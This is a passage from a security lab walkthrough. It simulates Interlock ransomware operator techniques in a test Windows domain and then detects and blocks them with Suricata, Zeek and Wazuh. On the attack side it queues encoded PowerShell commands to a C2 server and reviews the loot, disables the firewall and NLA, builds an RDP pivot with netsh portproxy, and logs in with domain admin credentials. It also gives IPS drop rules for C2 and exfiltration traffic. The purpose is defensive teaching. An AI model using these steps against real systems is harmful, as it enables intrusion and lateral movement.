enc = base64.b64encode(ps.encode("utf-16-le")).decode()
open("/opt/c2/commands/next_cmd.json","w").write(json.dumps({"command":"CMD","payload":"powershell -EncodedCommand " + enc}))
'

whoami — capsulecorp\gokuadm-mak
tasklist — returned process list
AD computer count — AD_Computers: 11
nltest /dclist: — goku-mak.capsulecorp.local [PDC]
net user — returned account info
dir AppData\Roaming — listed directory contents
Veeam search — returned empty (no matching servers found, which is expected since there are no Veeam/backup servers in capsulecorp)

9.2 – View C2 Results
ls -la /opt/c2/loot/
for f in /opt/c2/loot/result_*.json; do echo "=== $f ==="; python3 -m json.tool "$f"; echo; done



Step 10 – RDP Lateral Movement (Pivot: Kali → Goku-mak → Krillin-mak)
This step simulates lateral movement using a port-forwarding pivot. The compromised domain controller (Goku-mak) is configured as a relay, forwarding RDP traffic from the attacker (Kali) to workstation Krillin-mak. This matches real Interlock operator TTPs for hands-on-keyboard post-exploitation using stolen domain admin credentials.

▶ ON KRILLIN-MAK (10.0.10.205) – Windows 10 Pro | Domain: CAPSULECORP

10.1 – Enable RDP on Krillin-mak
Log into Krillin-mak and open PowerShell as Administrator:
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -Name 'fDenyTSConnections' -Value 0
Enable-NetFirewallRule -DisplayGroup 'Remote Desktop'
Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False


Disable NLA (Network Level Authentication) so third-party RDP clients can connect:
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp' -Name 'UserAuthentication' -Value 0

▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP

10.2 – Set Up Port Forward on Goku-mak
Open an elevated PowerShell (Run as Administrator) on Goku-mak and create the port forward. This relays any traffic arriving on Goku-mak port 33890 to Krillin-mak port 3389.

netsh interface portproxy add v4tov4 listenport=33890 listenaddress=10.0.10.200 connectport=3389 connectaddress=10.0.10.205

NOTE: The port forward requires elevation (Administrator). The RAT runs as a normal user and cannot execute netsh portproxy via C2 due to UAC. In a real attack, an attacker would first escalate privileges (e.g., via token theft or exploit) before setting up pivots. For this lab, we configure it directly on Goku-mak to simulate the post-escalation step.
▶ ON KALI (10.0.20.50) – Attacker / C2 Server

10.3 – RDP from Kali Through the Pivot
Connect from Kali to Goku-mak:33890, which forwards to Krillin-mak:3389. Replace P@ssw0rd with the actual domain admin password.

sdl-freerdp3 /v:10.0.10.200:33890 /u:CAPSULECORP\\Gokuadm-mak /p:'P@ssw0rd' /cert:ignore /size:1280x720

Traffic path (pivot): Kali(10.0.20.50) → Router ens34 → NFQUEUE(Suricata) → ens35 → Goku-mak(10.0.10.200:33890) → portproxy → Krillin-mak(10.0.10.205:3389)
Traffic path (direct): Kali(10.0.20.50) → Router ens34 → NFQUEUE(Suricata) → ens35 → Krillin-mak(10.0.10.205:3389)



▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1

10.4 – Verify RDP Detection
Suricata alert for pivoted RDP:
sudo grep "1000013" /var/log/suricata/eve.json | jq '.' | head -50


Zeek – RDP connections (use jq since logs are JSON format):
sudo cat /opt/zeek/logs/current/conn.log | jq -r 'select(.["id.resp_p"]==3389 or .["id.resp_p"]==33890) | "\(.ts) \(.["id.orig_h"]) -> \(.["id.resp_h"]):\(.["id.resp_p"])"'


Wazuh – Windows Event 4624 (logon event on Krillin-mak):
sudo cat /var/ossec/logs/alerts/alerts.json | jq 'select(.rule.id=="60106" and .agent.name=="Krillin-mak")'


Step 11 – Automate Detection & Response (A/A+ Grade)

▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1 | ens39=WAN

11.1 – Suricata IPS: Add DROP Rules
⚠️ WARNING: Your suricata.yaml action-order is: pass → drop → reject → alert. When you add DROP rules, they take PRIORITY over ALERT rules for the same traffic. This means the alert-only rules (SID 1000001–1000008) will NOT fire for traffic that matches a drop rule. This is expected IPS behavior – the traffic is blocked before the alert rule can match.

sudo nano /etc/suricata/rules/custom.rules
Append these DROP rules at the end of the file:
📄 File: Append to /etc/suricata/rules/custom.rules
# ==============================================
# IPS DROP RULES (automated blocking)
# These take priority over alert rules due to action-order
# EVE log will show event_type: 'alert' with action: 'blocked'
# ==============================================

drop http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK IPS - BLOCK C2 Beacon"; http.method; content:"GET"; http.uri; content:"/cmd"; classtype:trojan-activity; sid:1000010; rev:1;)

drop http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK IPS - BLOCK Exfiltration"; http.method; content:"POST"; http.uri; content:"/exfil"; classtype:trojan-activity; sid:1000011; rev:1;)

drop http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK IPS - BLOCK PowerShell Download"; http.user_agent; content:"PowerShell"; nocase; classtype:trojan-activity; sid:1000012; rev:1;)


# Reload rules
sudo suricatasc -c reload-rules

Now re-run the attack from Step 8. The C2 communication will be BLOCKED by Suricata. The RAT on Goku-mak should show 'C2 communication failed' errors.

Verify drops in eve.json:
# Watch for blocked events (eve.json includes 'drop' event type per your config)
